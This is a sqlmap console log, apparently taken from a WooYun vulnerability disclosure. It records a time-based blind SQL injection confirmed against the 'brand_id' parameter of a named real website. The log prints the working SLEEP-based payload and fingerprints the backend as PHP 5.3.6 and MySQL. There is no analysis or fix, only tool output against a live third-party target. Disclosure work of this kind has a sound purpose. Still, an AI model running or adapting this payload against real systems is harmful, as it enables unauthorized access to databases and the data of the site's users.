 D:\python\sqlmap>python sqlmap.py -u "http://www.wochacha.com/m/brand?brand_id="
{1.0-dev-nongit-20150803}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
sible for any misuse or damage caused by this program
[*] starting at 13:44:13
[13:44:13] [WARNING] provided value for parameter 'brand_id' is empty. Please, always use only valid parameter
sqlmap could be able to run properly
[13:44:13] [INFO] resuming back-end DBMS 'mysql'
[13:44:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: brand_id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: brand_id=' AND (SELECT * FROM (SELECT(SLEEP(5)))RrrR) AND 'cbpb'='cbpb
---
[13:44:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[13:44:13] [INFO] fetched data logged to text files under
[*] shutting down at 13:44:13
www.wooyun.org